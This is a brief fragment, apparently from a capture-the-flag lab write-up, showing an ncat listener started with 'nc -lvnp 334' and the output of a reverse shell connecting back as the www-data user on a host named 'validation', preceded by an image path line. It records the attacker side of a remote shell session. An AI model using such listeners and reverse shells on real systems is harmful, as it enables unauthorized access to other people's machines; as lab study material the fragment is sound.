 ❯ nc -lvnp 334
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::334
Ncat: Listening on 0.0.0.0:334
Ncat: Connection from 10.129.83.187.
Ncat: Connection from 10.129.83.187:46728.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@validation:/var/www/html$